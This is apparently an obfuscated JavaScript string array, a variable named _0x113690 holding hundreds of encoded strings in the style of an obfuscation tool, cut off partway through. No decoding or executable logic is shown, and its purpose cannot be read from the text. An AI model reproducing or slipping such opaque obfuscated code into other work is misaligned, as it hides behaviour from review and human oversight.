_0x113690=['0i7rPDos0ABrLq','DSoXBW7cVq','W57cLtS2mq','WRDipMSL','iSoqELVcTW','mbJcNL/cQW','W6VcVCkuc3W','oSoFDmkmW7O','W4jrC1ddTq','aavDW7PE','WQddGSo+qSo6','whmjWPD8','WOFdGSkYW6RdNq','W63cQmkMWRGv','0QRrKnkm0iCo','iYhcNKpcUq','pSogASkaW7m','mtpdIXFcRG','WQjqmaJcGa','WQVdSSodwsK','prlcKvCf','W5JcNCodqem','kfZdKHju','y3JcMv/cVq','W5/cUg88qG','WRtdQSoJW5dcGW','W48HrHv8','WRvrCXBcGa','W5BcNmkfWR/cUG','WPHxrM7cNW','WPBdNW0gAa','Z77pVCY0Z6JmIq','WQZdRmohrYm','WRniFdb/','2OVyVDIE2RBzKG','bM7cGmoRWRG','W6lcNCkhwq0','hL5ob8kr','W6/cRxXsWOq','rL4rCMC','aCkKaa/dOq','WQ4vWP0YW4C','af3cJNnJ','WOxcNmogwXC','gfmCCM0','WQldTCotdwi','WQbbWPaMWQy','W7DgyIX9','zSkYWQaVda','j8kZWPu','W6ZdGSklW5JcVq','c8k1W50YXRO','b0KPW43cRG','W69xW4a','WQxcMSoufqu','WOawmf3dUq','f2hcVvi4','sJtdNCosWRG','WRqqWPK1W4S','gCkhW4a0WPe','Cd/dLCohWQi','W6JdSSkfWOVcLa','WRW1fmkNwa','uWhdQGS+','WOxdPWnboa','WP3dKNiZoq','W6PaW4HYWOu','W7ZcH8oQaCkU','W5iCW78euG','1O3wLTw71PRdOq','p8kDWOKwia','W5/dJ05lpW','rmkxA8oEua','W4mpuCoYdG','WRddTc4yWPq','bK9bg8k5','zcNcHrJdGa','W6iwxHXV','WRJdMmoJCmkH','zmoIWPX4W6i','tSkebX8','4lUg4lQk4lUl4lQE4lUs','4lUf4lIK4lM54lIg4lUP','AupcSCkUwW','W6ZcRNDDW4u','WOPrWOJdTYK','W5uedY/dNq','WRuRWPZcSMC','aSk6eutdPq','W4rwW5pcRNq','WQeOtSkLea','uCoHwW','4lQh4lMe4lQ74lU24lMq','yCkkW5/cUmo3','xq1AAYy','vGXgjhG','WRabWRCxzW','W7/dN8kqgve','W43cONvzW48','oCknW6idW6K','W5ddImkCWQRdPq','W4tcKWKDyW','v1PbWQzz','WRpdTsGyW5W','pCozW75rW7O','gmoMvvldVG','WPhdTbOcBW','W5jmFalcPq','BSotW5FdPmkL','WR0hW4TRWOu','W5iyW5BcQsm','wwJcGSkxW6q','k8otWPZcQ8oO','WOVdPqbfEa','aJZcI0NcQG','hqTRW57cVq','W5dcQmoKxuG','WOirx8o9aW','WRmmAMuW','mYxdL0JcOG','WQNcSSk8zYy','p1qIWPpdPG','b2lcGSkwW6q','kmoBFCkcW6C','WRWmAa9H','wsNdLCorWQC','WPhdUWehFq','W6hdLSkwfvy','WRmVW5/cTM4','W4JcPCkEch8','W47dMCkAW7tcTW','W4iMWPJcNSo1','duNcO0DH','WQ5nreTa','W6hdVmkmWPq/','mI3dHb7dRW','bwFcLvVcNq','z8AFW5lhMG','WRNdG8kwg1i','WRVdMCkXq8o6','W6vKW4NdUta','pmokCmkGW6a','W6xcKSkxsvC','bqaz','ymoPWPHZW6m','W4OXkYLv','W6fwW4y','rLKsoZS','WO8aFcn8','WPPZE3TB','W6tdTSoiWOuR','WObHjxKp','mmkOlXNdVW','WQm+WO/dOY8','WOCLWQjsqW','W5PzW7alxq','g8koW6GqWQS','rmkvz8odxa','44oN5AYw5lMJ44kq44ct','W7LpW53dGGO','WQvvrKu','15RvM9wi','mmo5W5ebW7y','W4hcSMb3W44','AZddLmobWRe','WQVdQCowW7VdIG','WQnqgCkDoa','1ldvV9AjWQtuLq','WQi4WPhcTNm','WPLrvdhdMW','W6qqj1xcLa','W5JcMIe6Ca','W5npFW7cVa','C8krWPWDFa','WQRdMmEVwW','FSkrgrP6','W4vVWOhcT8oc','WQadWO13WO4','W49NWOhdQmov','W5zIW7vpWRe','kCoiBCkhWRK','nCofyCoh','WPa8W4FdVmke','CmkEWOClmW','WQBdOCogW7lcNG','WPHwuwZcKG','kb7dHeij','D8kvW47cTmk1','s8oFuvZdOq','W5rFW57cVx4','j8kZW5zIW7S','W4pcQ3znW4a','WPVdJgD8BG','iuRcLKeo','FmklWOywiG','4lUa4lUT4lI64lM/4lQS','W6BcTLWABG','W6xdSwfsW6u','WOa7EsfF','rmkgcGD9','WRm1xmo+fG','WRGKWOVcVg4','mUUiI+QXR+QZNCo5','cvZdQrC3','W75bWPFcJL0','W5GqvSoOsG','W5WRrmoABW','jSk9W480WRm','W53dImkn','W5/cKJyHoa','WPdcKHaFyW','WPJdPHzakG','WRtcH8oaxra','W79nW4/cMHC','ftqQW75F','yNxdMuNcSW','W4ncDatcSG','W5/gGWvtBa','W4iZEsPu','o8kSp0JcUW','n8kQlqddOq','m8oxW4zoFW','W7yeu8oAnG','W4ier8oAEq','W5VcN2BcVSki','hfLoWRWB','WRtdISk5jI8','WRhdQCofW7pcJW','W5VdNCkCWRpcSa','W6mqpaxdVq','WRZdK8otrWu','W6jhphe9','W6r0W4pdTNm','WQaXrJXm','i33dH1FcNa','W51cAvFdTW','W4nzWPtdVIK','WR3cTSouW4DW','173dISogvG','rZ7cI8oeWRS','W5vPW4lcUx4','Fb/dNbnr','W4CFWOZdShS','pYpdKXhcVq','W5lcVSo8ye8','WPJdMJFdUCoU','W6hcRwWyW4y','W74xFqxdOa','W67dQmkkWPOD','thmEWPrY','iSkdjmkcW7G','WRddVY4jWPu','pKdcIe0d','WRqUrSkTfW','jmoBWPZdSCoS','WRPqeehdIW','W5adFGJdTW','WO4HWRpcVu8','0iBrVnom0ANtUa','a00eA2e','W4ilWQfDrW','j8kIW5JcImoR','06Ssgby','W6PvW4VdIby','WQpdICkqW5RdVa','x8o7e1RdPG','WOWGzZGu','W7qXvILj','l0VcJueo','gCoxnmoEfG','WRfvC1BdMG','vCkmWOeWmW','WOBdVmkbySka','hwTulSkE','fCoFBSkyW6m','qmkxyCofva','WPHAw2ZcKa','WOJdHuaBBW','WPJcLG9DjG','dCkmd05M','vSk1sfldVa','WQ1gW4jOWOq','xGzRW57cVG','idxcMdxdSq','bJriW5D4','WRicW5tdIJy','mc3cIW','W7lcISoNDMm','147wH9wJ1yJdTa','xtpcH8krW6q','neRdNGry','W6ddI8kHWPVcIG','ZiRmLmYAZORnKG','Ag3cJqJdJG','W5/cKbywDa','fcKhW4KU','vSk4uLBdTa','WQlcGZ/dLSkd','yv/cHvai','WPHExMZcHG','A8o/CW7cTa','m8o2tCkQWQy','nsNdNKtcNq','ASkDmCoBWQmEeILaWP3cJmkJWO0','WRTxy0tcLq','WRnkWR0vW7i','w8oixL0T','W6udo1hcLa','mSomzCofWRq','W7rnWPaXW5O','WPNcKWulpq','W5pdKmkfWRtcSa','avHpnSk9','0zFqMngN04xsSa','u8kwW4tcI8kW','W5yhyrPk','XziwW7ldQ0S','pCkrW47cVSkT','4lMz4lIH4lM24lUh4lUf','WRDyc0Pr','h1XjbCk9','WP8wjvVdOG','CSoSEL3cOq','W51gze3cVG','WRSXqmkPrq','WPTtWOJdQsW','ymkgW4JcQCo5','pmkXW4u0WRq','d8o2dH7cOa','WPD7iNCc','rZtdG8owW7q','AhNdJGFdUa','W44YbeJdRa','WOxdRa5eja','WPqrWQDUvG','W6JcQmkCgI4','B13cT8k+xG','16ZvHDEN163vHW','Emo+w0RdTa','WQRdPCoaW73cJW','ZzJnQ8YX','WPCiWOVdR24','vmozChFcMa','iKdcLHLd','FXZdHeGj','WRtdJCk5jt8','WR8nWPZcLey','gcfvW4aI','kmkpBCojW7a','A1/cTmkGwG','WQ7dTIWnWPi','WO1EW7jewG','xt7dNCkpWQe','07lcJDoh077tKa','nfFcOxyg','W7lcTMG3sq','W5qHpN/dIG','WPHyww7cIG','W61mW4m','WRyKfmkJqG','imo2A1RcOG','W6KKW6hcR3q','eqnpW44N','W7JcVuTqBa','4lMg4lMM4lUk','WPqkWOhdUc0','DCo3W7fnia','j08OWOq','W6fqW4BdG0K','FtJcMWtdGq','jmoHfCklaW','rt7dImkzWRi','W6qqpwZdMG','W67cMCoxWO3cPa','mrBdO8oQrq','xCofaHCP','W4iYqmojpq','tSoWta','W4NcU0Oj','W5qNCsTx','W40jqmo0cq','WO0GEsfE','z8omA8knW7e','mSk7W4yWWRC','fqtdK8omaW','W5FdKSogWRhcUG','W59zvmoWfq','Z6RoUmYmfS2d','dam6W6zV','WQBdH8oKrSoV','W6KcjX/cJG','WOdcKCoAW7tdQW','iZZcMaVcVa','W77cQmkgaNK','W6yjd8kjiG','W7xdTmoAsG','juZcGqqq','5lM977Yf5O685lI9','cLJcSguz','fdbxW4iL','wHCFod0','xmowvLRdVG','W7VcLSoHDMm','iMZdMa','WRG6WP7cUMK','W5/cHmkehuy','W60qaGWe','owpcHNqu','WPO6W4VdOCkp','WOWjx8oJbG','4kwk4kACp+cKUUcNOG','W6rtybxcMW','DCkzn8oCWQW','7kgF7jw/joYuUEYgIa','lCouW5PaAW','W4FcKdD4pq','BupcSmkUwG','isfnW4iI','W61eW5L2WOi','W7CUW4ldVM0','W55pWRXstq','W5exWOhdQdm','1i7wLnsQ1lmG','W6D6WQ7dRvi','ZOLdZ7lpSm+5','auqvW6He','FCkrWOWxmG','W7/cMmolWO/cVa','WP/dUSkuxmoh','0RxqMnkvkmol','W4LlW7rqWQu','omkXW5KHWQK','W7lcPuBdOe8','W78bjXJcNG','bLPDW4Xe','FH/dI1Cw','pCkXW4uNWQ8','FSkxWPTfzq','xCk1xv/dSW','W58baJZdHW','WODoW5FcU3e','j0JdP8oIaG','WQHzrffs','vmo7BuFcTa','W6xcNKTIW5W','wGXDoZe','2P7zLDINzDI0','W6rWgCo0ba','W7pcG8opWO7cPq','lSkpyCkBWRq','W6evtmofCW','qxukWPzL','W5m9grldOG','WOJdINXGiG','WRddVmoyW7BcJW','AmkNWRvciq','x8kicH1N','W4iNycnd','WOxcOCo9ys0','WPZcLWebrW','WOZdHt7cVSoP','WPfqzalcPW','W7xcImo4DN0','W7RdU8klWOqU','vs1gW44L','wrzJW4FcVa','W4aDW5JcTxW','1Q7vNTAp1kdwJG','WROZWOX8ra','W68mb1az','pJ4fW4ne','W5aabINcNW','W77cM8oPg8kN','W5bhEqJcUq','WOSeW7nhtW','h1ebeCkK','WQpdISkSDSoW','W7yfC1pdIW','sq0jW6Xh','pGFdNaJcIq','tfepAwy','WQ4CWP4ZW5u','W51myKdcPa','W6/cKSkKDgi','cCognCoqW70','W5PSWRRcSmoI','15JvKTw3bnAa','W5NcNmkBm8k8','1ypuN9wqn9EL','WRKuWP/cLea','xG0vumoK','oCoaFmosW7m','uIbDcba','WO3dMgRcPmo5','W7dcOhHoW4e','W54jEmoQza','aSoCnCkhsG','WRC1uCoUxG','W7Cvua','4lUM4lQX4lUA4lIs4lQT','W77cVmoIFMe','aNldMq','W77dJ8klWOhcRG','jmoyimkhbq','scNcNG','WRtcGmotd0q','W6ldMSkrW5BdPG','wWVcTXeG','W7hcSCkyWRRcNq','WONcMG4CyG','WQWwAYjM','WQHogSoFCW','WQxdJmoKfCkQ','W6LxW4pdM10','WRybW6/dQai','vb/dQb0U','gLukAY0','gfi0WOdcOa','W6yorCkjFW','qSo1W6Hp','W7xdSSoDra','WRBcI8oaxWS','W7FcSmoEggu','W79nW4VdLaC','fCo2uv/dVq','WOnNpN8o','W6fpfCo+DW','WQOizmk2wG','W54jzmoDiq','W4itnbDB','WRdcL8AwwW','W4BcNN89nq','4kAc4kAVW5NGPOBGP5O','4lQ54lMV4lMu4lMO4lMZ','umono8kwcW','hbBdKYRcRa','7j+VW7ZQSBpSP7CW','W4VdK8ksWPS2','WORdLwRcPmkV','pSooDSkUW6y','W6jtW6vLWPm','uSooW41baW','iSkpBSkmW6C','WOVcMHiE','aK4czwm','lmovW5TjFa','bun7WPpdOq','WPzyWOpcUIW','ceHDW4Df','yZhcMWddHW','rCkrW4/cQmkF','4lUU4lIJWPlGU5/GUk8','WPz7fa','WRFdVm2mZ5hoRW','W7RcJXmrfG','W6VAMTQw27NcVW','W6XaW4TWW5a','btVcH0FcPa','h1jrcW','W6vrW5HSWOi','W6hdTmklWPiS','WPjQi3Ko','W61lW63dIbi','WPtcJYeLmq','BCoMWReeja','WQVdISkqW5hdTq','efPbWQzo','W4VcGMFcSCk7','W4tcOvOcAW','yHVdSSo6gW','wtRdLmogWR0','maW8W7Pf','lJZdGWVdVa','cK3cUuaJ','W4/dHbmhDa','W4K4Ese','dxJcV2zF','qSodW4LqnW','WPRcKrrnoG','W4P7W4VcOfS','DCkzpmoFWQi','aryrW6be','FsNdICojW7q','W7BcQmkqWRtdMa','mmkxWPWxnW','W4bFW4BcNxe','Bmo1rfZcTW','W53dQCkaW5C3','W67cJCoREx4','W5ZcLKeinW','WReTvCk2qW','iSoTA0hcOG','WOGJrCktFa','lsqyxCkO','0kNqLNVtJDk9','CCk+E0VdSG','lCokDSkgW6i','WQZxPDw71ANwPG','W63cUSEOWPSX','mmkMW48','W5neWP7cVSoD','A8ojWP8DlG','W4/cG1qpnq','WRjtraux','W7pcNmoPfCkV','E8olyCojW6i','j13dOfNcSa','lCokDSkaW7i','WRNdMCkubve','WR7dHSoWvSoW','bfyCFM0','efuTWPFdSa','W48wxSoIeW','W77cNSojuL8','W7RcVCkpWQ7dMa','vmo8wHpcSq','xXfDic0','W4PsAXFcNW','WRNcPmozW5GT','WOXkhSkGua','igJdGv7dJa','islcJMtcMG','aCk1rWhcRW','W5y6pIXv','iuRdHheP','W5GlwCo/cq','xSkrdGD1','W5S0W4hdP8kf','p8k9WOS2WR4','W7XbWPhdNbW','ZyRdN8+AZ4JoVW','k1VdMrra','WR7cQmoiW4e7','WPKeEtf4','bryz','WQJdSSogsgG','WQ/dQCoyW7/cMa','WPJdIGNgU8k3','caZcQurJ','WPVdPSk6W6xdMq','W6LpW4pdNWq','WRNdJSkOumoT','W4nlDqNcSG','W78bW6dcRMO','pSodWPVdPSkQ','hmoqr0m4','WRxcJmo+Eh0','heNdOau/','W7jcW4rQW5e','AL/cTSkIwW','iSkmWPWmnW','e0hdTezH','05NsLngL04BtTW','lmkVlbRdPq','2yhyNSo6','WOxcJdNdOmo0','WQ7dISkTumkK','WPJtVnow06VtOq','Z4xoGbVpK8Yx','WOldMdNdT8kN','W4GIgg3dPG','gnQK2jKt2lS','WQz8bCoGwq','xCkebXj9','WQqMfmk4rW','pchcLNldMW','W6Ombbue','CCoHWPT3WRm','W617W6BcJsS','vWTxkd8','ECklWPOvEG','ANZdLXNdUW','A1pcT8kGwa','W6yIbmoTga','kt7cK07cVW','FI/dIXtcQG','W6pcTxXzW5a','fCkLeapcQG','W69rW4/dLXy','WQFdGSkWumk/','BmkCnSoyWR0','E8ohyCkaW7m','W4nyWPNcVgq','W6NcQw1DW5y','W71ZbSoTwa','ge8VWPxcOW','vqDD','WRiiw8oaoa','zmkgW5K','asveW4SQ','W5vkyX3cUW','CMBdGupdOa','y8oTBa7cGq','WRSVuCkUcG','rZWtW5T4','WRP0r8kUBW','4kswW7tGPPNGPB/GP5q','W4VcNx7cSCo7','WRJdScWvWPu','DCkEmCkAW7e','W6CbkKFdGq','osNdIcNcUq','2RhyP9M2WONySW','W6iEW6K3ya','uCo7ufBdOa','W7pcM8oNa8kY','W7mfuq','W5f3CYbu','u2CAWRhdJa','WQNdRmoccsa','2QVyOnM52iJBRa','W7/cSmoKqN4','Z4toGC6lZj/oJG','gcfZW6aH','hSoqnSotdq','WO/dISkYvmoY','nmkYWQqtz8orsCkcW7RcTCocsMO','W77cVCkblwi','aCowvCkJW7i','DSo3A0lcTW','cGnqW6Tf','scJcKmowWRu','BSkzmCojW7i','BSoRW4rdhG','4ks14kAP4kEy4kwC4ksh','WRNdTcalWPO','W6f4WRRcQLu','fLGBaCk1','WPuPW4hdVmkg','W6ZcM8kkogm','W6Onp0NcKW','WQHbbCkjjW','W7bxW4rYWOO','WRtcG8ocwXa','2ydATnQ62Ai','oeRcLK0g','BeFcTCkWka','4lMV4lIE4lMi5lU95PQI','2ityMDUYWOW','ButcQmk/xG','7ych67o965cU','W4FdKvvrjG','y8oQEGBdQW','W7/cJCkWnZW','WPJdJxddTSkS','WRldUIWlWPW','hcLQW68A','CCkwW5NcTmkT','aKxcQvvI','W6fSbCoUgG','E1/cNb8x','eCono8otaa','W6vnW5NcHWy','WQm0uCoGra','m8kVlrBdVW','x8kcreiT','hLrvb8oU','WRObwWSn','WRddRSooW6JcHW','WRpcH8ojuq','bgVcNSksW6W','eI/dGSodWRO','uM9uamk7','W7yuvSoDzq','W4ncFGNcUa','WPldJSoFbfK','2OFBQ8oz2PZBLa','07pcI9oJ0idcVW','W6ddRSohW7ZdKq','W6ZdQmABWP4Q','WRLWW5/dQZS','WOm/W4BdVmko','W67dP3HwW4a','W4ZcNIPVCa','W6Xlo2DR','zsNcHW7dNa','W4VdHt7cPmkT','W6ddV8kxWPj+','mSkpA8kfW7a','qG0luSoK','zZhcHHBdGG','wKnbkNq','WRVdRCoDwey','W47cLdWHFq','WRvTrhzB','W4BcNh7cSmoW','gfvMW5ldTG','a8oxwue0','W4qGaHpdJW','W77dHCkIWQ3cKW','W4XtW78hgG','smkgh00O','nxVdTLFcGq','bxVdOSonWRy','WQpdN8kD','oLVcQ8k9xW','gdj1W6a/','edihW4KK','qrDtihO','WQvbbCkhjG','WRtcJCotaLy','WQ5ou15r','WO1Ljt1F','cxjBWPe3','W64fW4HQW4S','mmoIk1ldPa','W5Gkqmo5bG','WOCuWQS','lf7dTCoRgq','umoypCkudq','ZBtpOm6Nq8o5','44g444kN44kw','ACoYW7naBW','A8kbnmoqWQe','W6jqWORdIby','Cs5DhX4','C8kbWPWznq','qYDqcdK','y8o1p13cTW','e2K+WPZdTW','efrxc8kG','FSkgW5pdSmk9','W7bxW4jN','WPi4W57dPSky','a0pcJ3qH','WQbpamkqjq','wHDajdG','W4jyW4hcSwK','WPCuWOldQYq','WRiKWOVIG78','WQ3dTJCnWPq','WROYWQnDyG','WOZGPApGPidGPRjh','cDMZ2OFAK9QE','WPzLW4FdVmkh','WOddHstdOq','brCw','WQWxpeNdHW','eCokoa','W4uxxSo0fq','fJXqjZu','Cq59lrK','WRxcI8oRxqG','D1VcRSkGqa','CmoIWR1DAq','W6KkC0JdGq','FJ3cGXBcIW','W53dJ8kjWRpcTa','W7XwW57hOXy','WRecnguH','W4VcKZmNeW','qq4Bg8oM','WRqeyMvM','W498WOhcTSom','W747jre','W4OliqxdJW','CSoVWQCeya','WPywwMdcHW','hcDpW5nX','W7TgWQtcS8op','CrVdQCoIdW','W4tcVq4uBW','smofdGe0','sSo0ufFdVq','xbfQaIm','eaZdIXlcOW','WQNdRSoDxcy','WRJcICopqvK','W6nSW5pcUSkp','oHpdIqRcMG','W5DMWPNcP8ky','kSkNW61noG','W6b6WQtcMmoK','W7lcUmktWRFdMG','lmo2CelcTG','WO/cHCoyW63cVa','sd/dKCooWRu','W5pdMCkrWPNcSa','vuPoWROD','WPhcMW8','E8kBWOpdRCo3','4lM/4lIz4lQt4lMM4lIL','W40JCtCx','wajFkNq','cHCyW51p','W4iCemoYcW','jKddN3RcHG','z8orCxVcOq','W67cLSo6Fgi','iuJcGqqk','W4nmEWJdUG','W7hcNCotwHq','ymkcW5i','ywJcK1ddVW','W6VcS3bwW6C','W6zkW59PW5y','WRi4W5FdTZu','iCodW5ZcTmk9','tmoRA1tcPW','XQSDW5BcSxW','ZQ3nNSklZA/nTW','W7VdSSkaWOuR','mSkNW5G','aGSpW6qq','WRhdP8ouW7tcJG','W5vGEatcUW','vmkOs0hdVG','omoeWOXfya','i8kXW4G0W7S','sLrlWReD','1zNwVDAZ17dvHa','rCkrhWmU','W70mfCozza','W4zGWPxcUSoc','W6TdsdhdMW','WQDAqSoaCG','BmkKpX7dSG','qSoVz0BdMG','yNNdJq3cLa','WQlcMSoEwqe','Eq1HgHa','W4W5D29r','WRFdOCooW7tdKa','i8kXW4z7WR0','W75CW4VdNGO','WOJdIhXLyq','EHNdHGqz','Bu7cS8k7wG','h8oxACotbq','W7PjzGVcLW','oY5PW4uh','lrxdRSoBgW','W75yW5m','CSkNW65bmW','AhpcGe/cVq','WPyAWOhdTIS','WQ8xzZnY','mmkWkHFdOq','mb/dQCo8sW','mw3dNfpcNa','XyBdSb5zW6e','f8oWuLBdVW','omo0W58HWRy','a2e1WR3dPa','yhxcI0FdVW','WQldSSoiW7xcHa','W7VcPCkrWRtdMG','W4a0WPRcPSoc','CZdcHqdcOa','W4LSWOdcU8oc','W67cSCoDcx8','DCoZW7juDa','BZxdKXFdRW','WPquWOtdOt0','nmkGW44','W5rpzGJcOW','uG9tote','W6pdUeq','WR3dUZxdP8kN','WPhQS6/SP7v67j+2','WP8qkvZdRW','WRitwSolEq','bGCBumoK','W7FdM8k/qCo3','W7hdM8ktaWG','m8k7W485','WOBdIIeWmq','1kVcQnw91B7uIG','asLtW4SU','WOnFWPFcOmoF','qqSvumk3','m8wIwSw9X6u','WQ7cHCk9wSoY','W6jHrSk5fW','mSkkW4BcUG','oHhdMfyf','cColvCk7W5S','W53cH8oiWRNcSa','W4rkW4zRWOu','WPJdJmkkW5RdSa','uqhdQqS5','eIzTW489','sryiW6vp','W4zoW5RdUhK','WOCDlelcPa','W5ldV8kzWPNcTq','W68sdWSh','WOOlWPZdRsW','W79mWORdLbi','W61eietcJG','WPRdQrTcmW','g1PtfSoP','W61lo3WG','W4NcMx7cSmo8','WOKdFWVcSq','W7dcUCkkch8','xaz7abO','W57dK8khWQ7cUG','WRVcS8ofW7pcMq','FJJcLqldNa','jCk1W4aVW7S','WQddGmkGW6NdVG','dfycFIFdGCkNpmoiWRa','WO3cISoDW6tdOW','W5nGW4pcONy','cCoAuSkqW54','W6FcI8k/r8o2','WPe5WQ/cIKS','jsFcLfVcOq','oeRcKaHa','b0GOW4RdRG','cuBcQKrF','wJruW5CQ','nruUW41+','W57dKmknWQldPa','wCkmhX9X','CCkWW4qUWRe','DSkkW47cS8kT','W43cU1WeEq','WPBcJ8kEW6NdQq','W6/cPmozW5GT','gIXiW5vX','nCkPlXVdSG','fXCCWQLC','W7GSpc3dKq','WRBcJCkpW5RdQa','0z/sRnoD0yxrVW','bJxdGfdcPG','tc/dKComWRa','44cu44op44gr44kT44kw','y8kKW5n7WR0','xvfsdmkX','mSoxWOxdPCo0','WPbwv8kVwW','W4jiWONcRhG','z2tcHqNdVq','WQmWxmkHqa','icpcVxVcLW','uunBmxq','W5KqCSoTzq','WRujWP3cIKC','owTOeCkD','pfL+WO3dSq','bhtcMef8','W7rxW4e4W4q','W6WIWPRcSgC','W7zTW4PGWRe','W6DugWSA','jZRcL0tcVG','rKJcRWvR','WRKVW5lcSwu','4BI7WPhcQNXL','e3VdG8onWRG','4kwj4kEX4kwr','WQpcI8ouxaO','sSkOhqRcOq','WRyfWP0QW5S','WPGeWOTHqq','WR7cNmkfWO/dRG','WQddTYjxW5i','jahcOepcHa','W6vxWObMWOq','W4nFW4ddTwK','W5PfWRtcU8o6','mezPW4NdVG','WRGwWPGZWOC','mSkWlHVdPq','sHaptmoS','ffTib8kG','WOiZxCkIsW','W5LiCItcMG','W442Fg9C','WOCoWQexXza','W69CoxjL','W4DGWOhcOSoA','iNNdJvhcGa','pSobA8knW7a','WRtdLCofvaC','W4O7Fgji','nY7dQYlcOG','z8oSC0FcVa','d8kNeWdcVa','cKqjW7VgMG','kLRdHe8b','bZ3dMsNcVq','aKuabmk7','lCokW5TkFG','W5hdJ1zdpG','WR/cNmoXxWy','W4lcJgldTmkX','WQCKE8kzta','W4zoWO3cU3u','l1eOWPBdGW','WRm1uCoOhG','FIxdIHZcOa','cWyxW6Xj','WQfqaSkeja','raSoW6zd','jWGsW7Xo','WQRdMSkXCwi','W5lcGwBcQSo5','lY/cKv/dTW','WRddHCkCW4VcSG','WRdcMmogfrC','mfpdQ+g4OX8','W7fuohCL','i3NdMv/cHG','WRSgfGKa','feNcU1fN','4lQV4lUX4lIA4lMX4lID','W6NdKSo5CN8','WPpcMmoVqGy','W4VdNZhdSCkU','mSkbW47cQ8kW','BCoRFfiX','sLjlWRGz','WQTWcCoIga','WQXkz1BcJG','wM9gW5CI','WOayDGhcSG','mmknW4tcS8k8','xttdO8owWQy','gCoknSkFaq','axNdULxcPW','W4u7Ct1F','W5LvEr7cOW','WPNcUSoQEq','rmofdbRdTG','DmoVDNFcQG','4lIT4lQI4lQQ4lIjDa','WO1Nj34n','bu0eE2q','WPudatpdLW','WRjWW5/dUJa','WR9Hr8k1cG','W5mDkZZdGq','W7hcPMOizW','merYbG','WQhcNmocrHC','WQyPdSoGgW','bfyqWP/dNG','utldN8omW7q','ESkqWO0','WPzzuSo+eW','4lUH4lUl4lMk4lMk4lIo','1yL317BwRDEP','W5FdMmkmW7RcTG','h8otrKm6','WRFdP8orWRFcIq','2zlzO9IF2zNAVa','W5auW4VcRN8','W7Wlx8oNaG','W4BcNh7cTmo5','W658WQpcL8kp','W5NcJghcQSo8','W6ZdS8kwWOCY','D8kwWO0E','W7lcUmoogwq','DSkbWPO','mIFcRh/cJG','W7KbC1pdGq','wCkJWO4qmW','AeBcSSk9vq','W4GqWPNcTg8','WOWkrmo+fW','X4NgNIC/nq','W7RcSmoFsL4','W4frDr7cPa','iSoWDL3cPG','AvpcTSkGxa','nsNdLX3dSG','ZitmUS6vZ6RoLq','W77cMSo4oNK','WQqnbaSa','ZAFpUm6fW64','wmkYpYjT','WPXxamkHvG','x08sps0','W5NcNmkfWRxcSG','0RJqHnka063rNq','EG/cLLXD','jSodW5NcPCoK','WPzFWONdTsO','W6yiqCofCW','FmooW4FcUmk/','W7yqDaDu','WQRdSSogghu','WOqvjvpdQW','ACoFsW','WOBcGmohWQNcQW','WR1ywKXX','axJdS8klW6O','nqxdIJpcIW','WORdGIpcQCk6','v8o6tLBdVa','WPHEsgNcNW','W7RcM8oUrCoN','vuPiW7Tp','oZddRSoNbW','W7SOw8oInW','FIldM8onWRO','24tBRDI02BRBPG','bSoCiCoDda','WPRdI2bTFa','xwZcG8kqW6C','WQZcJCkDW5RdOa','WQ0bq0Tr','W7tcMSkQDge','WPpcMKaWAq','W6uFWO0NW5S','WR/cP8o1ycm','WQVdUSoeW6JdIG','W4KDW5pcHN8','w8oEW4G','06uuWPZdTG','qSovzSoDva','W6eUwsS','W6VcLZ0Gna','WRVtPTon0zprKG','jYvjW4mI','mb3cPSo3ba','WRHowvv3','W6NcI8oVn2K','ESosWOxdQ8oQ','W5SiW78zga','i8kSWPz0W7u','W47cTvW3Ea','AKxcS8kUdq','qZ/dNCo0WPO','pmk7W4uZW7u','W6VcRSkCcq','WOpdVmk1W4RdNa','WODpW4dcRwK','W4VAIDIu247AJG','WQtdICkXqCo6','yXrglX0','24tAHTM324i','W6vAWPpcHSos','dWGCW79d','rfbtWRek','wCknvKaK','W6jbiftcPq','W73cMSoUyMe','W40mWQDzsW','26BzLbdATTIJ','WP8vmf3dUG','ge8HWPxcTW','wSkRFuFdOa','huf7WOJdOa','vSoBux/dNa','aKiVWPJcSa','fhD3cCkg','W67cNSo4yY0','b27cH8ktW6e','WPhdGCkmW4VdTa','WRtdKCkK','W55rvc3dKW','W4nokK3cOG','W5qErI1B','W79tg8kEjW','14n71AtvVns9','kCkbkSoh','FxBcNuJdVG','tdNdM8olWQa','jZ/dIrxdSG','W6ytW5tdH30','D8oSCqC','kcG3W5fB','W75YgSo2eG','W7BcNSoPbmkX','15BvJTEo17BuHq','WPpdT8kuW47dKq','WPL7WPBcTmkl','vCkGjdXv','WPJcLGSgCG','ceK1WOpdUq','WOVcLv4azG','W7JdTCkpWPiW','WOqZWOZcRwu','WO7dGJ/dOmkT','A8kmW4GCEG','k1VcGq','WPSIFq5u','jSkKW4OKWRy','WOBcNCoetsO','W67cPxGeya','WOToW65MwW','nbldQa','WQejWOtcGKa','d8oDzCkhW6C','kmo2CSk8W6W','WPJdPXzqoG','d0BcL146','W43dNSoaWRj4','WQhdVmkDbx4','WOJcMJ45Ca','W6W5rtXF','EXRcI8kTWRG','lZZcNaVcOG','WRZcHCkPbSkX','edjcWOC+','W7XlW4/dIqa','WRVcGSoGxGu','gCofx10G','pxCiWPVdJG','fL7cS1nV','W7lcLmonWPlcOa','eaSnWQLd','W6VdJSoeuaO','WO8fWQbsxa','W4uAvCoJsW','W5naWRLEsG','iIhcJu7dRq','nH3dO8oVgq','CSklWOylAq','W5zlWQxcMSoN','W5ZdNCoeW7RcMW','W6lcSNjzW4O','nsVcMeFcQa','WR7cImobrGe','W7JcReSytG','iv7cU0fN','W6nxWOtdKry','WOJcMJuYoq','rCkjzmoDxa','fwtdSxNcGa','W7xdVmkad3S','4kAd4kwaeocMQEcLMq','zbfxocC','W5JcG2KVFq','Fx7dKf/cLq','W6Tbv8oqnG','W5qiySovfa','WRuLWPVcOa','smkxsWjH','W6pdV8kCWPuX','W73cMSo+kI8','W6HqW4/dLaC','W6JcI8kXy2G','4kEq4kEB4kwE','W7iYvGrC','kIpcMaVcVG','WQddN8k+zwG','g0KOWPNdUq','WQddVmkwWQNdMG','mSkMkb/dOW','WQJcGSocc0O','eCono8onwa','W5yqWRymtq','W5pdPHnsoa','44gX44c944ot44kd5AcT','W6hcQtLCW4u','WOBdPWbjoq','W7ldNCkbWP/cPW','WPylvx/dVW','dvtcI0T6','WODFW5tcVNG','mSkLAeFcTG','WQNdHq3dKCo1','W5/cVbrqpa','WOSxrSkPqq','zXPFktS','sXz1W4JcUW','WPdcJv1qza','W77dV8kxW5K2','WRyzWPVcIKm','smkiubXI','WRy5WPq','ra1DW7nl','WOSfWRqxxW','idpcMHNcKq','bGxdL8o